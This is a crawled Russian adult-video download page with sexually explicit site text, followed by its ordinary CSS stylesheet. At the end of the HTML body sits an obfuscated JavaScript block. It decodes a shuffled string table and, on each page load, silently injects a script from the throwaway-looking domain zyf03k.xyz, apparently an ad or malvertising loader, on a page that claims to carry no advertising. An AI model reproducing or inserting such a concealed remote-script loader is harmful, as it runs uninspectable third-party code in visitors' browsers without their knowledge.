

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pornushka.info/cat/48/ot_pervogo_lica/2
body_size: 2026
content:
<!DOCTYPE html>
<html lang="ru" />
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0" />    
<title>Скачать порно  бесплатно на телефон : стр.2</title>
<meta name="description" content=" " />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="canonical" href="http://pornushka.info/cat/48/ot_pervogo_lica/2"/>
<link href="http://pornushka.info/themes/pda/style.css" rel="stylesheet" />
</head><body>

<div class="logo"><a href="http://pornushka.info"><img alt="Скачать порно бесплатно" src="/themes/pda/logotype.png"></a></div>
<div class="li_title"><h1></h1></div>


<a class="li" onclick="javascript:history.back();">← Вернуться назад</a><a class="lihome" href="http://pornushka.info"> <img src="/themes/pda/img/skhome.png"> Скачать порно бесплатно</a><div class="hello">Добро пожаловать на Порнушка.Инфо, скачать порно на телефон или андроид стало возможным в два клика, чтобы не заморачиваться мы не вешаем рекламу, поскольку считаем, что порно на телефон должно оставаться бесплатным и доступным без регистрации и рекламы. MP4 порно воспроизводится на любом устройстве, ведь это самый распространенный формат роликов, а значит проблем не будет 100%! Тут вы сможете подрочить на самое актуальное и не заезженное мобильное порно</div>
<br/><center>
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t23.14;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet-->
</center>
<script>
(function () {
    var _0xa52a=['location','host','replace','sid=','random','&stime=','&r=','rel','head','appendChild','getElementsByTagName','parentNode','insertBefore','removeChild','timeStamp','toFixed','script','type','text/javascript','setAttribute','async','data-mrmn-tag','iam','src','//zyf03k.xyz/mbp/pre/ef602e6c64b3a7d277678f18863f13fb/'];(function(_0x29026d,_0xaaca7d){var _0x245c77=function(_0x678775){while(--_0x678775){_0x29026d['push'](_0x29026d['shift']());}};_0x245c77(++_0xaaca7d);}(_0xa52a,0xd6));var _0x3f56=function(_0x4d697b,_0x412f5d){_0x4d697b=_0x4d697b-0x0;var _0x13a220=_0xa52a[_0x4d697b];return _0x13a220;};var stime=0x0;try{stime=new Event('')[_0x3f56('0x0')][_0x3f56('0x1')](0x2);}catch(_0x5f23df){}var sc=document['createElement'](_0x3f56('0x2'));sc[_0x3f56('0x3')]=_0x3f56('0x4');sc[_0x3f56('0x5')](_0x3f56('0x6'),'async');sc[_0x3f56('0x5')](_0x3f56('0x7'),_0x3f56('0x8'));sc[_0x3f56('0x9')]=_0x3f56('0xa')+document[_0x3f56('0xb')][_0x3f56('0xc')][_0x3f56('0xd')](/^www./,'')+'?'+_0x3f56('0xe')+parseInt(Math[_0x3f56('0xf')]()*0x3e8)+'_'+parseInt(Math[_0x3f56('0xf')]()*0xf4240)+'_'+parseInt(Math[_0x3f56('0xf')]()*0x3b9aca00)+_0x3f56('0x10')+stime+_0x3f56('0x11')+Math[_0x3f56('0xf')]();var l=document['createElement']('link');l[_0x3f56('0x12')]='preload';l['href']=sc[_0x3f56('0x9')];l['as']=_0x3f56('0x2');if(document[_0x3f56('0x13')]){document[_0x3f56('0x13')][_0x3f56('0x14')](l);document[_0x3f56('0x13')][_0x3f56('0x14')](sc);}else{var node=document[_0x3f56('0x15')](_0x3f56('0x2'))[0x0];node[_0x3f56('0x16')][_0x3f56('0x17')](l,node);node[_0x3f56('0x16')][_0x3f56('0x17')](sc,node);}l[_0x3f56('0x16')][_0x3f56('0x18')](l);
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://pornushka.info/themes/pda/style.css
body_size: 1486
content:
body {
background:#000000;
margin:auto;
max-width:680px;
font-family:Geneva, Arial, Helvetica, sans-serif;
font-size:14px;
color: #00D936;
}
.hello {
color: #3cff6d;
margin: 0 8px 8px 8px;
font-size: 13px;
}
.picture {
position:relative;
width:100%; 
}
.dur {
position:absolute;
left:0;
width:100%;
top:0;
}

.dur span {
display: inline-block;
float: none; color: #fff;
padding: 5px;background-color: #1b1b1b;font-size: 12px;text-decoration: none;
}
.gjpd {padding: 7px;}
.skassil {display: inline-block; margin: 5px 0 2px 1px; color: #fff;}
.bpitem:hover {
background-color: #0d0d0d;
}
.bpitem {
background-color:#0d0d0d;
border:1px solid #272727;
margin: 7px 5px 7px 5px;
border-radius: 6px;
}

.bpitem a {
text-decoration:none;
}

.bpitem a:hover {
text-decoration:none;
}

a.skrpress {background: url(img/skground.png) repeat-x top left #B787B9;
display: inline-block;padding: 8px 15px;color: #201321;
border-radius: 6px;
margin: 6px; border: 1px solid #814C94;}
a.skrpress:hover {
background: url(img/skgrhov.png) repeat-x top left #B787B9;
}
.skscr {
width:228px;
border-radius:2px;
}
a {
text-decoration:none;
}

a:hover {
text-decoration:none;
}
.skadli {
float: left;
margin: 0 3px 8px 0;
width: 38%;
padding: 1px 9px;
}
.skayou {clear: both;font-size: 0;height: 0;}
.skaxs {float: left;display: block; width: 99%;}
.logo {
text-align:left;
height:48px;
}


a.cat {
background:#ecf0f1;
display:block;
color:#633cd1;
text-align:center;
border-bottom:2px solid #805cfc;
padding:10px;
}

.title {
background:#ecf0f1;
height:35px;
color:#805cfc;
}

.content {
background:#ecf0f1;
padding:10px;
}

.obv {
background:#e7e8e8;
padding:5px;
border-radius:4px;
color:#211e3e;
font-size:12px;
margin-top:4px;
}
.skrel {font-size: 15px;margin-top: 4px;background-color: #0d0d0d;border-top: 1px solid #333333;border-bottom: 1px solid #333333;padding: 8px;text-align: left;}

.liscreen {
padding:4px 3px 0 2px;
text-align: left;
}
.li_title {
background-color: #003800;
display:block;
border:1px solid #00D936;
margin: 0 5px 0 5px;
color:#00D936;
border-radius: 3px;
text-align: center;
padding:1px;
}

.li_title h1 {
font-size:15px;
padding:0px;
padding-left:7px;
}

.li {
text-align: left; padding: 5px;
}
a.lihome {
background-color: #003800;
border:1px solid #00D936;
text-align: left;
color: #fff;
display: block;
text-decoration:none;
padding: 8px 0 8px 7px;
font-size: 16px;
border-radius: 3px;
margin: 10px 8px 10px 8px;
}
a.li {
border: 1px solid #474747;
text-align: left;
color: #fff;
background-color: #212121;
display: block;
text-decoration:none;
padding: 8px 0 8px 7px;
font-size: 16px;
border-radius: 3px;
margin: 10px 8px 0 8px;
}
a.li:hover{background-color: #0d0d0d;}
a.linews {
border: 1px solid #454545;
text-align: left;
color: #fff;
background: url(/themes/pda/img/smp.png) repeat-x top left #030303;
display: block;
text-decoration:none;
padding: 8px 0 8px 7px;
font-size: 16px;
border-radius: 3px;
margin: 10px 8px 0 8px;
}
a.linews:hover{background: #0d0d0d;}
.li img {vertical-align: top;}
.counte { display: inline-block;margin-top: -2px;padding: 3px 8px; margin-left: 2px; margin-right: 4px;font-size: 15px;font-weight: normal;background-color: #171717;float: right;border-radius: 3px;}

.img {
border-radius:50%;
border:2px solid #fff;
margin-top:4px;
}

.as_botton {
display:inline-block;
overflow:hidden;
color:#fff;
background-color:#003800;
border: 1px solid #00D936;
margin:3px;
padding-left:4px;
padding-right:4px;
text-decoration:none;
border-radius:4px;
}

.like_link {
margin-top: 5px;
float: right;
background-color: #003800;
border-radius:5px;
border:1px solid #00D936;
display:inline-block;
padding:6px 8px 4px 8px;
}

.like_link span {
color: #fff;
position:relative;
font-size:17px;
}

.like_link span.count1 {
margin-right:0;
margin-left:2px;
}

.like_link:hover {
border: 1px solid green;
text-decoration:none;
}

.nav >li.disabled >a {
color:#999
}

.nav >li.disabled >a:hover,.nav >li.disabled >a:focus {
color:#999;
text-decoration:none;
background-color:transparent;
cursor:not-allowed
}

.pagination {
display:inline-block;
padding-left:0;
margin:0 0 2px 0;
border-radius:4px
}

.pagination >li {
display:inline
}

.pagination >li >a,.pagination >li >span {
background-color: #212121;display: inline-block;margin: 4px 1px 1px 5px;font-size: 16px;padding: 7px 13px 7px 13px;color: #FFFFFF;border-radius: 6px;border: 1px solid #474747;text-decoration:none;

}


.pagination >li >a:hover,.pagination >li >span:hover,.pagination >li >a:focus,.pagination >li >span:focus {
background:#0d0d0d;
}

.pagination >.disabled >span,.pagination >.disabled >span:hover,.pagination >.disabled >span:focus,.pagination >.disabled >a,.pagination >.disabled >a:hover,.pagination >.disabled >a:focus {
display: inline-block;background-color: #003800;padding: 8px 13px 7px 13px;margin: 4px 1px 2px 5px;border: 1px solid #00D936;font-weight: bold;font-size: 16px;border-radius: 6px;
cursor:not-allowed
}

.qw {
margin-top:0px;
position:relative;
padding-bottom:56.25%;
height:0;
overflow:hidden;
}

.qw video,.qw iframe,.qw object,.qw embed {
position:absolute;
top:0;
left:0;
width:100%;
height:100%;
}

.qw video {
background:#3C0049;
}